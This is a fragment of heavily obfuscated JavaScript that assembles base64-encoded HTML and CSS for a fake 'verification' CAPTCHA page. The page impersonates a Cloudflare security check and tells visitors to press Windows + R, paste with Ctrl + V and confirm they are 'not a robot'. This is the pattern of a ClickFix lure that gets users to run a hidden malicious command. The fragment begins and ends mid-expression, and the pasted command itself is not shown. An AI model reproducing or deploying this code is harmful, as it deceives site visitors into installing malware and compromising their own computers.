103e)+_0x20b6cc(0x311,0x30a,0x142,-0x24d)+_0x20b6cc(0x5a8,0x5c8,0x918,0x9ee)+_0x50bc79(0xaab,0x504,0x9d2,0x301)+_0x50bc79(0xa14,0x983,0x6fe,0x600)+_0x20b6cc(0x7f2,0xb2e,0xd0f,0x51b)+'RvICNjaGFs'+_0x20b6cc(0xfd6,0xe81,0xfe0,0xc08)+_0x50bc79(0x5d4,0xc46,0x84c,0x6cd)+'bGV7Y29sb3'+'I6I2ZmYTI5'+_0x20b6cc(0x70e,0xaa0,0xfdb,0xa51)+'NoYSAudGhl'+_0x20b6cc(0x6de,0x3d0,0x9e,0x479)+_0x20b6cc(0xa18,0x9f7,0x7a8,0x6bc)+_0x20b6cc(0x974,0x993,0xe65,0x632)+'9yLXRpdGxl'+_0x20b6cc(0x182,0x67f,0xc1,0x5a6)+'RjaGEgLnRo'+'ZW1lLWF1dG'+_0x50bc79(0xbb4,0x6b0,0x3cd,0x5ec)+'ZW5nZS1lcn'+_0x50bc79(0x524,0xc0b,0x7a6,0xf67)+_0x20b6cc(0x11c1,0xe69,0x84e,0x146c)+_0x20b6cc(0x137d,0xf64,0x8e1,0xd66)+_0x20b6cc(0x5de,0x85a,0x4d1,0x717)+_0x50bc79(0x12b,0x72c,0xdc0,0xdd6)+_0x20b6cc(0x1251,0xe2e,0x132d,0x998)+_0x50bc79(0xbea,0xdb1,0x881,0x831)+_0x50bc79(0x553,0x159,-0x2f5,0x7b)+_0x50bc79(0x240,0x1dd,0x1da,0x2ae)+_0x20b6cc(0x11a5,0xcb6,0xbe6,0xd86)+_0x20b6cc(0x7a6,0xd14,0x95d,0xb7a)+'Y2FwdGNoYS'+'AudGhlbWUt'+_0x20b6cc(0x2cd,0x94d,0xa62,0xa0f)+_0x20b6cc(0xac3,0xfb2,0x976,0xfce)+'LWVycm9yLX'+_0x20b6cc(0xe7a,0xdc5,0x1061,0xe1b)+_0x20b6cc(0x8ce,0xbc7,0xdb0,0x777)+_0x50bc79(0x8bd,0x708,0x849,0x787)+_0x20b6cc(0x3b3,0x656,0xb10,0x1b4)+_0x20b6cc(0xac5,0xeba,0xeec,0x14b1)+_0x50bc79(0x878,0x336,0x6ae,0x8a5)+_0x20b6cc(0xc76,0xc48,0xb6a,0x1114)+_0x50bc79(0xcd9,0xcb3,0x1175,0x1371)+_0x50bc79(0x856,0x57d,0x572,0x3cb)+_0x20b6cc(0x43f,0x72e,0x8ac,0xf9)+'AudGhlbWUt'+_0x20b6cc(0x534,0x94d,0x6e7,0x5dc)+'hhbGxlbmdl'+_0x50bc79(0xd35,0xc94,0x10e3,0x100e)+_0x20b6cc(0xfb7,0xdc5,0x12f2,0xe47)+_0x20b6cc(0xd49,0x6fc,0x97b,0x41d)+_0x20b6cc(0x9f0,0x9f6,0x668,0x8e7)+_0x20b6cc(0xd,0x5bb,0x9bc,0x6c0)+'FwdGNoYSAu'+_0x50bc79(0x842,0x736,0xc67,0xafa)+'V0byAjdGVy'+_0x50bc79(-0x15c,0x460,0x402,0xb3f)+_0x50bc79(0x87c,0xc62,0x12ad,0x12d3)+_0x20b6cc(0x7a7,0x72e,0x2fb,0xb31)+_0x50bc79(0x112f,0xe38,0xcd9,0x1347)+_0x50bc79(0xac2,0xa7d,0x8b0,0x784)+'VybXMgYXtj'+_0x20b6cc(0x8dc,0x3c9,0x8bc,0x846)+'JiO3doaXRl'+_0x50bc79(0x352,0x59b,0x10,0x16e)+_0x50bc79(0xc4a,0xc7b,0x763,0xbe6)+'Y2FwdGNoYS'+'AudGhlbWUt'+_0x20b6cc(0xdae,0xb2f,0x501,0x464)+_0x20b6cc(0x659,0xcbe,0x6e6,0xed3)+_0x20b6cc(0x1596,0xf48,0x1028,0x10c6)+_0x20b6cc(0x10b1,0xa35,0xcf7,0xe62)+_0x20b6cc(0x1154,0xb2e,0x116f,0x48b)+_0x20b6cc(0x9bc,0x806,0x7c3,0xad9)+_0x20b6cc(0x151c,0xef0,0xa89,0xc7a)+'l0ZWR7Y29s')+(_0x20b6cc(0x2bc,0x800,0xd0c,0x7ef)+'0uY2FwdGNo'+'YSAudGhlbW'+_0x50bc79(0xf4d,0x858,0xd3a,0xf57)+_0x20b6cc(0xe4c,0xab0,0xe5a,0x11b0)+_0x50bc79(0x782,0x56c,0x232,0xad9)+_0x20b6cc(0x10b,0x4b3,0x86c,0x736)+_0x50bc79(0xcb1,0xd8e,0xd10,0xbe4)+_0x50bc79(0x74,0x6a9,0x5b,0xc1)+_0x50bc79(0xbc7,0x623,0x7b1,0x37b)+_0x50bc79(0x580,0x333,0x801,-0x36f)+_0x20b6cc(0xce5,0xf45,0xa3c,0xd2c)+'LnRoZW1lLW'+_0x50bc79(0x875,0x21a,-0x4d5,0x715)+_0x50bc79(0xe40,0x81e,0x5fd,0x7ff)+_0x20b6cc(0x101f,0xf36,0xa48,0x151b)+'b3I6Izk0OT'+'Q5NH0uY2Fw'+_0x20b6cc(0x44e,0x78e,0x11d,0xcd3)+_0x50bc79(0x449,0x453,-0xe5,0x49c)+'byAjY29udG'+_0x50bc79(0xb3a,0x988,0xf05,0x867)+'Z3JvdW5kLW'+_0x20b6cc(0xc44,0x8f8,0x85d,0xaed)+'MzIzMjM7Ym'+_0x20b6cc(0xe89,0xf8f,0xec3,0xbc0)+_0x20b6cc(0xa6a,0xeb7,0x1201,0xd2d)+'c5Nzl9LmNh'+_0x50bc79(0xa55,0xcf6,0x9f1,0x73c)+_0x20b6cc(-0x277,0x320,0x904,0x3d2)+_0x50bc79(0x767,0xb74,0x98e,0xc72)+_0x50bc79(0x1ff,0x1d5,-0x29c,0x1ce)+_0x20b6cc(0xe21,0xb36,0x9ad,0x1234)+'FwdGNoYSAu'+_0x20b6cc(0x43d,0x7e8,0xbf1,0x63d)+'V0byAubG9n'+_0x20b6cc(0x114,0x694,0xa73,0x149)+_0x20b6cc(0x112e,0xb9b,0xdef,0xa14)+_0x20b6cc(0xf,0x400,0x3d5,-0xe6)+_0x20b6cc(0x121b,0xe4f,0x124d,0xcc8)+_0x50bc79(0x126,0x31e,0x38e,-0x1b8)+_0x20b6cc(0x101d,0xf8b,0x1633,0x118a)+'cGVyLWxvb3'+_0x50bc79(0xc0b,0xdc3,0x9fe,0xfad)+_0x20b6cc(0x39b,0x72e,0x2c1,0xe8)+_0x50bc79(0xffb,0xe38,0x141b,0xb0c)+'YXV0byAjZn'+'ItaGVscGVy'+'LWxvb3AtbG'+_0x50bc79(0x59,0x15f,0x4a7,-0x489)+_0x20b6cc(0xe0f,0x885,0x49b,0xf76)+'hhIC50aGVt'+_0x20b6cc(0x1af,0x30b,0x59,0x4e8)+'Nmci1oZWxw'+_0x50bc79(0x975,0x609,0xa30,0x2cd)+_0x20b6cc(0xc1d,0x70d,0xc21,0x9d3)+_0x50bc79(0x72e,0x6b2,0x617,0xc94)+_0x20b6cc(0xf25,0x9bb,0xb2d,0x918)+'Yn0uY2FwdG'+'NoYSAudGhl'+_0x50bc79(0x16d,0x31e,-0x26d,0x76f)+_0x50bc79(0xaf9,0xed9,0x1369,0x158a)+_0x20b6cc(0x78a,0x9bc,0x404,0xc83)+_0x50bc79(0x998,0x363,-0x14,0x61f)+'Y3RpdmUsLm'+_0x50bc79(0x81e,0xe93,0xd50,0x969)+'LnRoZW1lLW'+_0x20b6cc(0xd15,0xefa,0x156b,0xdd1)+_0x50bc79(0x544,0x558,0xbe5,0x4af)+_0x50bc79(0xe4d,0xb36,0xf2f,0x9dc)+_0x20b6cc(0xcf,0x746,0x5e5,0x28b)+_0x20b6cc(0x23f,0x27f,-0xbd,-0x2dc)+_0x20b6cc(0x714,0x85a,0xc59,0xcfa)+_0x50bc79(0x6b5,0x72c,0x318,0xc87)+_0x20b6cc(0xa58,0xc0e,0x1084,0x9bf)+'Blci1sb29w'+_0x20b6cc(0x14d6,0xe1c,0x13ee,0xad8)+'92ZXJ7Y29s'+_0x20b6cc(0x654,0xccf,0x66f,0x1052)+_0x20b6cc(0x496,0x8f6,0x9a6,0xac4)+'dGNoYSAudG'+'hlbWUtYXV0'+_0x50bc79(0xa64,0x9ec,0x5b5,0x93c)+_0x20b6cc(-0x29e,0x1ef,0x6a7,0x376)+_0x20b6cc(0x132e,0xd08,0xf81,0x890)+_0x20b6cc(0x158e,0xf64,0x11ee,0xc05)+_0x20b6cc(0xac3,0x85a,0x379,0xa41)+_0x50bc79(0x403,0x72c,0x8df,0x8c0)+_0x20b6cc(0x883,0xdf9,0xbae,0xaf3)+_0x20b6cc(0xdc,0x511,0x6d0,-0x189)+_0x50bc79(0x9c2,0xca7,0xff1,0x6c4)+_0x50bc79(0x3c1,0x1fd,-0x27f,0x774)+_0x50bc79(0xb8a,0xcf6,0xf0e,0x93f)+'RoZW1lLWF1'+_0x20b6cc(0xb6e,0xf65,0x1218,0xccb)+_0x20b6cc(0xf60,0xbfa,0x7a7,0xba3)+_0x20b6cc(0x101c,0x934,0xbbe,0x1029)+'5rOnZpc2l0'+_0x50bc79(0x452,0xa81,0x393,0x55e)+_0x50bc79(0xd4f,0x995,0x4b9,0x8ff))+(_0x50bc79(0x283,0x269,0x668,-0x7d)+_0x50bc79(0x20,0x381,0x324,0xa11)+_0x20b6cc(0x811,0x1ba,0x520,0x875)+_0x20b6cc(0x12a5,0xc67,0xdce,0xe7b)+_0x50bc79(0x183,0x7d3,0xdbb,0x4ec)+'hhIC50aGVt'+'ZS1hdXRvIC'+_0x50bc79(0x130a,0xd91,0x1263,0xfc8)+_0x20b6cc(0x470,0xa8e,0xb80,0xf52)+_0x50bc79(0x7d0,0xd77,0xf8b,0xd0a)+_0x50bc79(0x143a,0xe96,0x9aa,0xb46)+_0x20b6cc(0x7d0,0xa35,0x10e5,0xc7d)+_0x50bc79(0xd60,0xa7c,0x10c9,0xbac)+_0x20b6cc(0x1075,0xa01,0xe9c,0x447)+_0x20b6cc(0xe2b,0xce3,0x842,0x10cd)+'Jlc2gtbGlu'+_0x50bc79(0x106a,0xb05,0x404,0x4e3)+_0x20b6cc(0xa6f,0xb51,0x6c0,0xff9)+_0x50bc79(0x54c,0x6ce,0xb97,0xab9)+_0x50bc79(0xef2,0xe93,0xb5b,0xa76)+_0x50bc79(0xa52,0x5c7,0xc23,0x9d0)+_0x50bc79(0x735,0x546,-0x178,0x936)+'cGlyZWQtcm'+_0x20b6cc(0xa22,0x45b,0x35e,0x209)+_0x50bc79(0x76f,0x66c,0x7b8,0xc3)+_0x20b6cc(0xc90,0xc1b,0xeb3,0xf8a)+_0x20b6cc(0xbbe,0x78e,0xb48,0x966)+_0x50bc79(0xb34,0x453,0xe5,0x42a)+_0x20b6cc(0x800,0xa9e,0x117f,0x7c0)+_0x50bc79(0x35f,0x13d,-0x518,0x396)+'ZXNoLWxpbm'+_0x50bc79(0xb03,0x8f6,0x51e,0xa89)+_0x20b6cc(0x988,0x4b3,-0xc1,-0xd6)+'EgLnRoZW1l'+'LWF1dG8gI2'+'V4cGlyZWQt'+_0x20b6cc(0xf74,0xf27,0xe6e,0xa5f)+_0x50bc79(0xb92,0xb99,0x93c,0xf79)+'dmVyLC5jYX'+'B0Y2hhIC50'+_0x50bc79(0x87a,0xa7c,0x54f,0x4d5)+_0x20b6cc(0xc51,0xa01,0x76e,0x74d)+_0x50bc79(0x116a,0xc31,0x109e,0x1099)+_0x50bc79(0x8a9,0x7ec,0x3f6,0x8e5)+_0x50bc79(0x2f2,0x245,-0x9c,0x930)+_0x50bc79(0x7f1,0xb7d,0x549,0xf28)+_0x50bc79(0x929,0x7a8,0x9c3,0xe3e)+'1lLWF1dG8g'+_0x20b6cc(0x940,0x815,0xe23,0xdaf)+_0x50bc79(0x48a,0x45f,0x2f6,0x7c0)+_0x50bc79(0xde1,0xca7,0xe25,0xa40)+_0x20b6cc(0xb00,0xc70,0xf71,0x6a3)+_0x20b6cc(0x459,0x720,0x97e,0x941)+'50aGVtZS1h'+_0x20b6cc(0x4d,0x688,0x2a8,0x9b6)+_0x50bc79(-0x103,0x1ef,0x371,0x37e)+_0x20b6cc(0x7f5,0x81a,0xb28,0x83b)+'luazpob3Zl'+'cntjb2xvcj'+_0x20b6cc(0xa6e,0x8db,0x216,0xc5a)+_0x20b6cc(0x608,0xc3e,0x122d,0xea9)+'hhIC50aGVt'+'ZS1hdXRvIC'+_0x50bc79(0x75c,0xdb9,0x11a4,0x88b)+'e2JvcmRlci'+_0x50bc79(0xd8c,0x6d7,0x762,0x9be)+_0x20b6cc(0x5c7,0x32a,0x874,0xbb)+'NvbG9yOiNm'+_0x50bc79(0x10fe,0xa97,0x7c5,0x5dd)+'NhcHRjaGEg'+_0x50bc79(0x254,0x5c7,0x56d,0xb7a)+_0x20b6cc(0xe4,0x6ff,0x1e1,0x91b)+_0x20b6cc(0xb2,0x23f,0x5ca,-0x9c)+_0x20b6cc(0xcca,0xed5,0x132c,0xce4)+'cHRjaGEgLn'+_0x20b6cc(-0x161,0x320,0x5b5,0x731)+'dG8gLmVycm'+_0x20b6cc(0x994,0x6a6,0x601,0xcb5)+'Z2UgYSwuY2'+'FwdGNoYSAu'+'dGhlbWUtYX'+_0x50bc79(-0x406,0x1c8,0x5f5,-0x217)+_0x20b6cc(0xc6c,0xd41,0xb27,0x7f8)+'FnZSBhOmxp'+_0x20b6cc(0xaf2,0x7bb,0x6d2,0xdc6)+_0x20b6cc(0x3e6,0xa47,0x562,0x4be)+_0x20b6cc(0x634,0x31b,0x612,0x452)+_0x50bc79(0x7b9,0xa2e,0xfd8,0x89f)+_0x20b6cc(0x1505,0xf3c,0x1473,0x877)+_0x50bc79(0x98d,0x478,0x249,0x34)+_0x20b6cc(-0x36b,0x2e5,0x851,0x28b)+'9yOiNmZmEy'+'OTl9fS5jYX'+_0x20b6cc(0x1084,0xb65,0xcb9,0x76d)+_0x50bc79(-0x17b,0x32e,-0xcc,-0x266)+_0x50bc79(0xec9,0xdaa,0x140e,0x1301)+_0x20b6cc(0xb84,0x678,0x4df,0x20b)+_0x20b6cc(0x66c,0xbcb,0x1071,0xdc8)+_0x50bc79(0xf8e,0xccb,0xff1,0x109c)+_0x50bc79(0xd5f,0xd0b,0x1345,0x1190))+(_0x50bc79(0xe16,0xa74,0xb94,0x3cc)+'kwIGh0dHAt'+_0x50bc79(0x984,0xeeb,0x836,0xf84)+_0x50bc79(0x467,0x335,0x768,-0xc6)+_0x20b6cc(0x46a,0x226,0x3a,-0x2c7)+_0x20b6cc(0x32b,0x3c5,-0x142,0x35)+_0x50bc79(-0xf8,0x53c,0x24e,0x1b0)+'lzcGxheTpm'+'bGV4O2p1c3'+_0x20b6cc(0x99a,0x6d2,0x4e0,0x3a9)+_0x50bc79(0x861,0xd22,0x78d,0xef5)+_0x50bc79(0x11e2,0xd2c,0xf38,0x65c)+_0x50bc79(0xd99,0x91e,0x7d9,0x3ff)+_0x50bc79(0x80,0x412,0x29a,0x716)+_0x20b6cc(0x44e,0x61c,0x765,0xb92)+_0x50bc79(0xe56,0x8de,0xf54,0xf04)+_0x20b6cc(0xbc8,0xd1f,0x848,0x11f8)+_0x20b6cc(0xafe,0xf2c,0x15d1,0xbc6)+_0x20b6cc(0xba7,0xcc9,0xd94,0x137f)+_0x50bc79(0xfe0,0xd86,0xe61,0x102b)+_0x50bc79(0x22,0x56a,0x147,0xcd)+_0x20b6cc(-0x2e1,0x3fb,0x281,0x657)+_0x20b6cc(0x3c,0x290,0x7a3,0x37c)+'EgVmVyaWZp'+'Y2F0aW9uIE'+_0x50bc79(0x54b,0x61b,0xbaf,0xa02)+_0x20b6cc(0x20e,0x6e3,0xb2b,0x888)+_0x50bc79(0x69b,0x835,0x4e9,0x21c)+_0x20b6cc(0x733,0xda7,0xbc3,0xc61)+_0x50bc79(0x1051,0xdf2,0x927,0x13bc)+_0x50bc79(0x1313,0xea8,0x94d,0x1457)+_0x50bc79(0xcaa,0xa21,0xdaf,0x428)+_0x50bc79(0xe74,0xb52,0x6f3,0x910)+_0x50bc79(0x8ac,0xe6c,0x1316,0x849)+'aW5kb3dzIC'+'sgUjwvc3Bh'+_0x20b6cc(0xbcc,0x6db,0x72b,0x20f)+_0x20b6cc(0x6ea,0xd1b,0x1262,0x8da)+'UnVuIGRpYW'+_0x20b6cc(-0xf4,0x58f,0x2e0,0x557)+_0x20b6cc(0xee3,0xf1b,0xdd1,0x10c0)+_0x20b6cc(0xfc5,0xa17,0xcbe,0xd23)+_0x50bc79(0x5a4,0x32d,-0x2c9,-0x3c2)+_0x50bc79(0xf55,0xec0,0xd8f,0x13ac)+_0x50bc79(0x31a,0x70e,0x33a,0x5fe)+_0x50bc79(-0x214,0x138,-0x164,-0x1ef)+_0x20b6cc(0x659,0x31e,0x19c,0x3d9)+_0x50bc79(0xcf0,0xca6,0xdc5,0xefd)+_0x50bc79(0x707,0x319,0x12f,0x6c0)+'JMICsgVjwv'+_0x50bc79(0xe65,0x8f5,0x5d3,0xadf)+_0x50bc79(0xdea,0x9e5,0xa0b,0x65c)+_0x20b6cc(0x11b6,0xeec,0x10c2,0x1482)+_0x20b6cc(0x7ad,0x3dc,0x1f0,0xacb)+_0x20b6cc(0xf77,0xb6f,0x4f4,0x66b)+_0x20b6cc(0x1046,0xb04,0x11db,0x78d)+'c3Bhbj4gdG'+_0x50bc79(0xd21,0x6fb,0x8a6,0x1a8)+'IHlvdSBhcm'+_0x50bc79(0x1190,0xdc6,0x758,0x1100)+'cm9ib3QuPC'+_0x20b6cc(0x1289,0xfa8,0xbd9,0x1424)+_0x20b6cc(0x9a5,0x664,0xac,0x8f5)+_0x20b6cc(0x3fa,0x4a0,0xa1f,0x1e9)+_0x20b6cc(0x5a5,0xc88,0x6ad,0x10c1)+_0x20b6cc(0x680,0x9d1,0x8a1,0xb8c)+'ICYgU2VjdX'+_0x50bc79(0x55c,0x826,0xd87,0xb47)+_0x50bc79(-0x65,0x5ec,0x48c,0x335)+'1odHRwczov'+_0x20b6cc(0x126b,0xd9e,0xcb0,0xe3d)+_0x20b6cc(0x5a3,0x4ff,0x789,0x486)+_0x50bc79(0x6fe,0xafd,0x833,0xf61)+'91ZGZsYXJl'+_0x20b6cc(0xafb,0x454,0xa32,0xb09)+'l2PjwvZGl2'+'PjwvZGl2Pj'+_0x50bc79(0xdb9,0x7e9,0x38b,0x5b9)+'c3M9bWFpbi'+_0x20b6cc(0xda1,0xd04,0xa86,0xd10)+_0x50bc79(0x7d3,0xd8f,0xec2,0xb45)+_0x50bc79(0x96a,0xaa2,0xf40,0xe48)+_0x20b6cc(0xc88,0xe14,0x119b,0x74b)+_0x20b6cc(-0x4f,0x1d1,-0x39c,-0x4ed)+_0x20b6cc(0x977,0x422,0x939,-0x1e0)+_0x50bc79(0xf2,0x418,0x8c,0x88e)+'Ij48aW1nIG'+_0x50bc79(0xa73,0x50c,0x6a7,0x6e0)+_0x20b6cc(0x521,0x235,0x218,0x43e)+'FkaW5nLWZh'+_0x50bc79(-0xe2,0x539,0x4b,0x60f)+_0x50bc79(0x12f7,0xcdd,0x877,0x6e2)+'Y29uLmljbz'+_0x50bc79(0xd17,0xde5,0x999,0xd1d)+'cy5jb208L2'+'gxPjxwIGNs'+'YXNzPSJoMi'+'BzcGFjZXIt'+'Ym90dG9tIj'+_0x20b6cc(0x55d,0x9b7,0x308,0x6cc))+('eW91IGFyZS'+_0x50bc79(0xe80,0xe1f,0xb24,0x1462)+_0x20b6cc(0x791,0xcb0,0x13b2,0xa7d)+_0x20b6cc(0xa49,0x8b0,0x872,0xf24)+_0x20b6cc(0x1006,0x9b4,0x729,0x5d3)+'4gYmVsb3cu'+_0x20b6cc(0xdd0,0xede,0x95a,0x1305)+'l2IGNsYXNz'+_0x20b6cc(0xab2,0x646,0x591,0x383)+'EgaWQ9Y2Fw'+'dGNoYSBzdH'+_0x20b6cc(0xb9,0x687,0xa17,0xcb1)+_0x20b6cc(0x818,0x72f,0x5da,0xa7)+_0x20b6cc(0x8a3,0xf6a,0xc02,0x1379)+'Om1lZGl1bT'+'tvdmVyZmxv'+_0x20b6cc(0xbbd,0x71c,0x8e8,0x8d4)+_0x20b6cc(-0x25c,0x3f6,0x80b,-0x196)+_0x50bc79(0xc7c,0xa19,0xb41,0xce7)+_0x50bc79(0x47b,0x735,0x687,0x831)+_0x20b6cc(0xf1a,0xc71,0xc4f,0x993)+_0x50bc79(0xafd,0xde4,0xcb6,0xce4)+'bWFpbi13cm'+'FwcGVyIHNp'+'emUtbm9ybW'+_0x50bc79(0x83f,0xb66,0xd07,0x617)+'LWF1dG8iPj'+_0x20b6cc(0x8d5,0xc85,0x106e,0xe65)+_0x20b6cc(0x3fa,0x1bd,0x851,0x692)+_0x20b6cc(-0x3c1,0x29a,0x7e2,-0x362)+_0x50bc79(0xdf1,0xb24,0x524,0x6e4)+'ZsZXg7d2lk'+'dGg6MzAwcH'+_0x50bc79(-0x14f,0x46a,0x6d0,-0xe0)+_0x50bc79(0xd9c,0x6c0,0xad,0x23e)+'JpYS1hdG9t'+_0x20b6cc(0x744,0xa06,0x85e,0xa10)+_0x50bc79(0xc50,0xae7,0x866,0x8fc)+_0x50bc79(0x107f,0xa80,0x7b5,0x73f)+'RlPjxkaXYg'+_0x50bc79(0x5c0,0x353,0x642,0x72c)+_0x20b6cc(0x5a0,0x848,0xc93,0xba5)+_0x50bc79(0xbd4,0x881,0x6ee,0xb16)+_0x20b6cc(0xa6b,0xd10,0xdb0,0xe1e)+_0x20b6cc(0x1285,0xb82,0xff4,0xc40)+_0x20b6cc(0xc9d,0xb00,0x89b,0xa21)+_0x50bc79(0x6a2,0x6f6,0xe,0xb46)+_0x20b6cc(0xdb2,0x8e7,0xc5d,0x784)+_0x50bc79(0x5ce,0x3ed,0x8b1,0x871)+'lsZT1kaXNw'+'bGF5OmZsZX'+_0x50bc79(0xda3,0xaa4,0x60f,0x117d)+_0x20b6cc(0x74f,0xdd1,0xdc0,0x11c7)+'FiZWwgY2xh'+_0x20b6cc(0x63b,0x747,0x98d,0x5be)+_0x20b6cc(0x9b6,0xa43,0x7f2,0xa8e)+_0x50bc79(0x108a,0xe86,0xe62,0x87d)+_0x20b6cc(0x5d8,0x6f4,0x84d,0xa3)+_0x50bc79(0x134e,0xc81,0xe21,0x11e4)+_0x50bc79(0x11c9,0xd52,0x1019,0xaa0)+_0x20b6cc(-0x309,0x3e3,-0x2f0,0x42a)+_0x50bc79(0x1293,0xc1e,0x1309,0x806)+_0x20b6cc(0x335,0x283,0x436,-0x26b)+_0x20b6cc(0x682,0x256,-0x435,0xc8)+'biBjbGFzcz'+_0x20b6cc(0x32a,0x3cc,0x80f,0xab6)+_0x50bc79(0x5d4,0x727,0x6a9,0xaa4)+_0x50bc79(0xc77,0x737,0x5f4,0x856)+_0x20b6cc(0xfa9,0xf47,0x1119,0xae9)+'9zcGFuPjwv'+_0x20b6cc(0x1384,0xe8b,0xe2a,0x1351)+_0x50bc79(-0x21f,0x2a4,0x268,-0x3cc)+_0x20b6cc(0x110a,0xbb5,0xe51,0x53c)+_0x50bc79(0xb19,0xc1e,0x9d7,0x1314)+'Yi1jb250YW'+_0x50bc79(0x793,0x8c2,0xcfd,0x64f)+_0x50bc79(0x406,0xaeb,0x108b,0x50a)+_0x50bc79(0x512,0x416,0xac6,0x76f)+_0x20b6cc(0x147,0x307,-0x58,-0x142)+_0x20b6cc(0x1a8,0x2b4,-0x401,-0x338)+_0x50bc79(0xb24,0xb80,0x1194,0xe64)+'R5OnZpc2li'+'bGU+PGRpdi'+'BjbGFzcz1z'+_0x50bc79(0x8fd,0x8e4,0x482,0x679)+_0x50bc79(0x2da,0x87e,0x345,0x671)+_0x50bc79(0xa7c,0x4e7,0x6c5,0x8e1)+_0x20b6cc(0x917,0xbf9,0x612,0x55c)+_0x20b6cc(0x5d5,0x7c7,0xd00,0x7ef)+'V3Qm94PSIw'+'IDAgMzAgMz'+_0x50bc79(0x61f,0x84a,0x9cd,0x5bb)+_0x20b6cc(-0x37d,0x1cd,0x15e,0x600)+_0x50bc79(-0x12d,0x24e,0x2dc,-0x152)+_0x50bc79(-0x368,0x1b3,0x65d,0x31e)+_0x50bc79(0x4ba,0x5cb,0x16e,0x900)+'cDovL3d3dy'+_0x50bc79(0x79f,0x592,0x9fc,0x21e)+_0x50bc79(-0x17c,0x2c3,-0x192,-0x254)+'c+PGxpbmUg')+('eDE9MTUgeD'+_0x50bc79(-0x104,0x58c,0x51a,0x538)+_0x50bc79(0x101f,0xdd6,0xd67,0x11b5)+'UuNSBjbGFz'+_0x20b6cc(0x683,0xcd2,0x765,0xbd4)+_0x20b6cc(0x1335,0xc83,0xe64,0xa9d)+_0x50bc79(0xf43,0xaaf,0xe9e,0xe27)+'gxPTI0LjU0'+_0x20b6cc(0xcec,0xf4d,0x1473,0x1029)+'QuNTQ1OSB5'+'MT01LjQ1ND'+_0x50bc79(0xa0c,0xe5c,0x1395,0x988)+_0x50bc79(0x3a,0x316,-0x24f,-0x2e5)+_0x20b6cc(0xc72,0xcf9,0xc4d,0x76b)+_0x50bc79(0xb3a,0x689,0x513,0x5b8)+_0x50bc79(0xcd7,0xbab,0x78f,0xdb6)+_0x20b6cc(-0x135,0x4f7,0x64f,0x818)+_0x50bc79(0x124,0x723,0x59a,0x965)+_0x50bc79(0x82b,0x1ad,0x857,0x88c)+'U0MDUpIj48'+'L2xpbmU+PG'+_0x50bc79(0x40d,0x29f,0x2bf,0x24d)+_0x50bc79(0xb94,0x80b,0x584,0xb8b)+_0x50bc79(0x8c7,0x305,0x4a9,0x949)+_0x20b6cc(0x9e1,0x711,0x67a,0x4e4)+_0x50bc79(0xe9,0x171,-0x138,-0x172)+_0x50bc79(0x104d,0xefb,0x1143,0x1079)+_0x20b6cc(0x319,0x713,0x25d,0xb78)+'cm09InJvdG'+_0x20b6cc(0xd09,0xd42,0xfe0,0x120e)+_0x20b6cc(0x4cc,0x50c,0xb4b,0x700)+'I+PC9saW5l'+_0x50bc79(0x108f,0xaaf,0xd68,0x47e)+_0x20b6cc(0x525,0x920,0x870,0xa61)+'NTkgeDI9Mj'+_0x20b6cc(0xa7f,0xcb5,0xc2b,0x1307)+_0x50bc79(0x39e,0x3bf,0x6c,0x44c)+_0x20b6cc(0xb8f,0xa37,0x462,0xcb6)+_0x20b6cc(0x5f8,0xca4,0x10ac,0xf18)+_0x50bc79(0x13f5,0xcfe,0x123b,0xdfa)+_0x20b6cc(0x6ca,0xa52,0xa00,0xedb)+_0x50bc79(-0x151,0x2ed,0x651,0x4eb)+_0x50bc79(0xe6f,0x9d0,0x72b,0xc5e)+_0x50bc79(0xa12,0xce6,0xc4b,0x91c)+_0x20b6cc(-0x4b,0x23b,-0x14b,0x85f)+_0x50bc79(0xfd0,0xae5,0xc3f,0x679)+_0x50bc79(0x89f,0x6ab,0x6d1,0xb6f)+'UgeDE9MTUg'+_0x50bc79(0x3c0,0x9dd,0x920,0x6cd)+_0x50bc79(0xc92,0xe06,0x121d,0xbb9)+_0x50bc79(0x25c,0x1f8,-0x2ef,0x768)+'NsYXNzPWNp'+_0x50bc79(0x65e,0x689,0xa54,0xa69)+_0x20b6cc(0x10da,0xc5d,0xecd,0x8db)+'InJvdGF0ZS'+'gxODAgMTUg'+_0x20b6cc(0xdd7,0x6e7,0xcee,0x4ff)+_0x50bc79(0x70b,0x1fb,0x1b4,0x4c5)+_0x20b6cc(0xf79,0x881,0xb67,0xe3b)+_0x50bc79(-0x136,0x3d0,0x89a,-0xb1)+_0x20b6cc(0x642,0x6b3,0x28f,0x971)+'QxIHkxPTI0'+_0x50bc79(0x8ac,0xb01,0xeb7,0x563)+_0x50bc79(0x1336,0xe27,0x129a,0xe95)+_0x20b6cc(0x11e5,0xbde,0x7c0,0xee0)+_0x50bc79(0x551,0xc07,0x1228,0xd70)+_0x20b6cc(0xa4b,0x4bd,0x83,0x2af)+_0x20b6cc(0x1048,0xad6,0x829,0xa73)+_0x50bc79(0x32e,0x373,0x3ee,0x23e)+_0x50bc79(0x14a1,0xebe,0xfe3,0x102d)+'MjQuNTQ1OS'+_0x50bc79(0x126,0x2ab,0x566,0x715)+_0x50bc79(0x262,0x6af,0x660,0xd5a)+_0x50bc79(0x1a,0x6d5,0x27e,0x3a1)+_0x50bc79(0x4b7,0x831,0x9f0,0x6fd)+'kxPTE1IHky'+'PTIwIGNsYX'+_0x20b6cc(0xf44,0xdb0,0xdc7,0xfab)+_0x50bc79(0xfd6,0x9a0,0x95d,0x317)+_0x50bc79(0x840,0x2ed,-0x392,0x3e)+_0x20b6cc(0x102c,0xd63,0x66b,0xebf)+_0x50bc79(0x9ab,0x2b2,0x180,0x642)+_0x50bc79(0x64d,0x3a6,0x99c,0x5a1)+'5lPjxsaW5l'+'IHgxPTUuND'+_0x20b6cc(0x1139,0xe5a,0x83e,0x136a)+'NS40NTQwOC'+'B5MT01LjQ1'+_0x50bc79(-0x2db,0x33d,-0x3ac,0x6be)+_0x20b6cc(0x718,0x9ee,0x33e,0x538)+'IGNsYXNzPW'+_0x50bc79(0x708,0x9d5,0x6f9,0xae2)+'cmFuc2Zvcm'+_0x50bc79(0x4ce,0xa01,0x4c0,0x55c)+_0x20b6cc(0x69a,0x33c,0x633,0x2de)+'40NTQwOCA1'+'LjQ1NDA0KS'+_0x20b6cc(0xdb8,0xc62,0xce9,0xb7a)+_0x20b6cc(0xe65,0xcee,0xcc0,0x1381)+_0x50bc79(0x528,0x79b,0x8f4,0x5fa))+(_0x20b6cc(0x11e1,0xf3d,0xa40,0x8d5)+'VyaWZ5aW5n'+'LW1zZz48c3'+_0x20b6cc(0x2c8,0x6fb,0x33,0xa75)+'ZXJpZnlpbm'+_0x50bc79(0x5ef,0xc88,0x5d6,0xe72)+_0x20b6cc(0x4a9,0xa